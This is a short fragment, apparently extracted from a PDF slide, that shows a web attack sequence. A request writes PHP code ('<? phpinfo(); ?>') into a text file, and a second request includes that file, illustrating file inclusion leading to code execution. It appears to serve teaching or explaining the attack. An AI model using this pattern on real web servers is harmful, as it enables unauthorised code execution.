 /write?info=<? phpinfo(); ?>
info.txt
/include?file=info.txt
info.txt